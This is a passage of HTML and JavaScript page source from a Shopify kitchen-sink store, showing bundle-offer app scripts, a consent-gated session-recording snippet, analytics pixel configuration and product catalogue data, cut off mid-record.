    window.FastBundleShared.defineFunction('excludeVariants', function (product, excludedVariants) {
      let preprocessedProduct = { ...product };
      if (excludedVariants.length) {
        const excludedIds = new Set(excludedVariants.map((id) => Number(id)));
        preprocessedProduct.variants = product.variants.filter((variant) => !excludedIds.has(variant.id));
      }
      return preprocessedProduct;
    });

    window.FastBundleShared.defineFunction('handleTranslations', async function(offer, bundleTranslationKeys, discountTranslationKeys) {
      const translations = offer.translations || {};
      const t = translations[shopLocale] || {};
      bundleTranslationKeys.forEach((key) => {
        if (t[key]) {
          offer[key] = t[key];
        }
      });
      delete offer.translations;
      if (offer.discounts && Array.isArray(offer.discounts)) {
        offer.discounts.forEach((discount, j) => {
          const discountTranslations = discount.translations || {};
          const dt = discountTranslations[shopLocale] || {};
          discountTranslationKeys.forEach((key) => {
            if (dt[key]) {
              offer.discounts[j][key] = dt[key];
            }
          });
          delete discount.translations;
        });
      }
    });

    window.FastBundleShared.defineFunction('isPreview', function(){
      const params = new URLSearchParams(window.location.search.toLowerCase());
      const isPreview = params.get('ispreview') === 'true';
      return isPreview
    })
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_volume --><script>
  (async function() {
    const FastBundleConf = window?.FastBundleConf || {};
    const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
    const getMainProduct = window.FastBundleShared.functions.getMainProduct;
    const mainProduct = getMainProduct();
    const excludeVariants = window.FastBundleShared.functions.excludeVariants;
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    if (FastBundleConf?.serverless_vd || FastBundleConf?.serverless_vd_display) {
      if (!mainProduct) return;
      window.FastBundleConf.change_vd_product_picture = true;
      let FastBundleVolumeOffers = [];
      for (const offer of FastBundleVolumeOffers) {
        offer.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        offer.discount = offer.discounts[0] || {};
        await handleTranslations(
          offer,
          ['title',
          'description',
          'volume_show_price_per_item_suffix'],
          ['badge',
          'description',
          'label',
          'subtitle']
        );
      }
      window.FastBundleVolumeOffers = FastBundleVolumeOffers;
      async function attachFastBundleFreeGifts() {
        const offersWithDiscounts = window.FastBundleVolumeOffer || [];
        const promises = [];
        offersWithDiscounts.forEach((offer) => {
          if (offer.discounts && Array.isArray(offer.discounts)) {
            offer.discounts.forEach((discount) => {
              if (discount.free_gift && discount.free_gift.product_id) {
                const numericId = discount.free_gift.product_id;
                const gid = `gid://shopify/Product/${numericId}`;
                const p = fetchProductByID(gid).then(product => {
                  if (product) {
                    discount.free_gift.product = product;
                  }
                });
                promises.push(p);
              }
            });
          }
        });

        await Promise.all(promises);
        document.dispatchEvent(new CustomEvent('FastBundleVolumeFreeGiftsReady', { detail: offersWithDiscounts }));
        window.FastBundleVolumeOffer = offersWithDiscounts;
      }
      function isFastBundleOfferActive(offer) {
        const isPreview = window.FastBundleShared.functions.isPreview;
        if (!isPreview() && !offer?.enabled) return false;
        const now = new Date();
        if (offer.start_datetime && new Date(offer.start_datetime) > now) return false;
        if (offer.end_datetime && new Date(offer.end_datetime) < now) return false;
        return true;
      }
      async function determineFastBundlVolumeeOffer() {
        for (const offer of FastBundleVolumeOffers) {
          if (isFastBundleOfferActive(offer)) return offer;
        }
        return {};
      }
      determineFastBundlVolumeeOffer().then(async offer => {
        const excludedVariants = [
          ...(offer?.item?.excluded_variants || []),
          ...(offer?.item?.collect_excluded_variants?.[mainProduct.id] || []),
        ];
        const preprocessedProduct = excludeVariants(mainProduct, excludedVariants);
        preprocessedProduct.item_id = offer?.item?.id || 0;
        offer.items = [preprocessedProduct];
        window.FastBundleVolumeOffer = [offer];
        await attachFastBundleFreeGifts();
        document.dispatchEvent(new CustomEvent('FastBundleVolumeOffersReady', { detail: window.FastBundleVolumeOffer }));
      });
    }
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: fast_bundle_cross_sell --><script>
  (async function(){
    let FastBundleCrossSellOffers = [];
    const FastBundleConf = window?.FastBundleConf || {};
    const handleTranslations = window.FastBundleShared.functions.handleTranslations;
    const isPreview = window.FastBundleShared.functions.isPreview;
    if (isPreview()) {
      const allCrossSellBundles = null;
      const pid = "";
      FastBundleCrossSellOffers = allCrossSellBundles?.filter(offer =>
        offer.type === 'cross_sell' &&
        offer.item_type === 'product' &&
        String(offer.main_item_id) === pid
      );
    }
    async function attachFastBundleItems(offer) {
      if (!offer) return;
        const getMainProduct = window.FastBundleShared.functions.getMainProduct;
        const fetchProductByID = window.FastBundleShared.functions.fetchProductByID;
        const mainProduct = getMainProduct();
        const pid = '';
        const excludeVariants = window.FastBundleShared.functions.excludeVariants;
        const uniqueChildIds = offer.children?.flatMap(child =>
          (child.items || []).map(item => item.item_id)
        ) || [];
        const uniqueProductIds = [
          ...new Set([
            ...(uniqueChildIds || []),
            offer.main_item_id ? String(offer.main_item_id) : null,
          ].filter(Boolean))
        ]
        const productMap = {};
        try {
          const results = await Promise.all(
            uniqueProductIds.map(async (id) => {
              const gid = id.startsWith('gid://') ? id : `gid://shopify/Product/${id}`;
              const product = await fetchProductByID(gid, false);
              if (product) productMap[id] = product;
            })
          );
        } catch (err) {
          console.error('Error fetching products:', err);
        }
        offer.main_item = productMap[String(offer.main_item_id)] || null;
        const filteredChildren = (offer.children || []).filter(child =>
          (child.items || []).every(item => productMap[item.item_id])
        );
        offer.children = filteredChildren.map(child => ({
          ...child,
          items: child.items.map(item => ({
            ...item,
            ...excludeVariants(productMap[item.item_id], item.excluded_variants) || {},
          })),
          volume_single_variant_selector: offer?.volume_single_variant_selector,
        }));
        window.FastBundleCrossSellOffer = offer;
    }
    if (FastBundleCrossSellOffers?.length) {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: true
      }));
      await attachFastBundleItems(FastBundleCrossSellOffers[0]);
      await handleTranslations(
        FastBundleCrossSellOffers[0],
        ['title', 'description'],
        ['description']
      );
      FastBundleCrossSellOffers[0].use_compare_at_price = FastBundleConf?.use_compare_at_price;
      for (const child of FastBundleCrossSellOffers[0].children) {
        await handleTranslations(
          child,
          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bf8ae-4d9f-7225-b52a-9719ec3c3345/lb-upsell-228/assets/lb-selleasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 61239656668,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 61239656668,storefrontBaseUrl: "https://ruheindia.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1217396956","configuration":"{\"myshopifyDomain\":\"ruhe-solution.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1025016028","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"512917724","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\",\\\"GT-TNFSXLW\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/UhwKCI35nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/WXmyCJD5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/X6DbCIf5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/PUD2CIT5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/7gR1CIH5nrUDEJKXv8co\\\",\\\"MC-C7P38B09K0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/dhgACJP5nrUDEJKXv8co\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-R90B20B306\\\",\\\"AW-10887351186\\\/I1nfCIr5nrUDEJKXv8co\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"249430236","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"183927004","configuration":"{\"pixel_id\":\"418575256852942\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"75530460","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"101286108","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"popin_saletrack"},{"id":"112263388","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ruhe ","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"ruhe-solution.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/ruheindia.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ruheindia.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"61239656668","storefrontBaseUrl":"https:\/\/ruheindia.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"403225182428\",\"title\":\"Handmade Single Bowl\",\"productVariants\":[{\"price\":{\"amount\":9334.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349584261340\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (24 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-24-x-18-x-10-inches\",\"type\":\"Kitchen Sinks\"},\"id\":\"46673054400732\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1_8953135f-7cca-47ab-b0af-f0e87b64e026.png?v=1753702454\"},\"sku\":\"13-0103-04\",\"title\":\"Silver \/ 304\",\"untranslatedTitle\":\"Silver \/ 304\"},{\"price\":{\"amount\":11416.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"7987126599900\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (32 x 20 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-32-x-20-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"46672893378780\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard_1_579523d1-04af-4ced-8664-aaafa96dcc68.png?v=1753703331\"},\"sku\":\"13-0103-07\",\"title\":\"Silver \/ 304\",\"untranslatedTitle\":\"Silver \/ 304\"},{\"price\":{\"amount\":11128.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8003880059100\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (32 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-32-x-18-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136209338588\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1_f66a2021-17ad-41ab-8301-4dfdd7a528df.png?v=1753703087\"},\"sku\":\"13-0103-08\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":10104.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8033716732124\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (24 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-24-x-18-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136204980444\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1_5aef5e1d-fe73-4327-a152-7d3fb50a8743.png?v=1753703957\"},\"sku\":\"13-0111-05\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":11665.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8033727774940\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 20 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-20-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136204947676\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1_84c669e9-21ed-4a12-bc08-02b0ab4cc812.png?v=1753704026\"},\"sku\":\"13-0111-06\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":8919.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"7953522196700\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (20 x 17 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-20-x-17-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136226246876\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Handmade_Single_Bowl_Kitchen_Sink_20_x_17_x_10_Inches.png?v=1764831710\"},\"sku\":\"13-0103-05\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":8796.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349584490716\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (18 x 16 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-18-x-16-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"46673055973596\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1.png?v=1753701927\"},\"sku\":\"13-0103-03\",\"title\":\"Silver \/ 304\",\"untranslatedTitle\":\"Silver \/ 304\"},{\"price\":{\"amount\":9077.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8349367566556\",\"untranslatedTitle\":\"Handmade Single Bowl Kitchen Sink (21 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-kitchen-sink-21-x-18-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"46672820043996\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/Artboard1_cb71cb24-8350-43aa-a044-539742385b16.png?v=1753702828\"},\"sku\":\"13-0103-06\",\"title\":\"Silver \/ 304\",\"untranslatedTitle\":\"Silver \/ 304\"},{\"price\":{\"amount\":9328.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8033629176028\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (18 x 16 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-18-x-16-x-10\",\"type\":\"Kitchen Sinks\"},\"id\":\"47136205242588\",\"image\":{\"src\":\"\/\/ruheindia.com\/cdn\/shop\/files\/1_859fab49-3e40-4d2e-889e-28ff3be8d007.png?v=1753092144\"},\"sku\":\"13-0111-01\",\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":11665.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches)\",\"vendor\":\"RUHE Solutions Pvt. Ltd.\",\"id\":\"8618164846812\",\"untranslatedTitle\":\"Handmade Single Bowl with Tap Hole Kitchen Sink (32 x 18 x 10 Inches)\",\"url\":\"\/products\/handmade-single-bowl-with-tap-hole-kitchen-sink-32-x-18-x-10\",\"type\":\"Kitchen 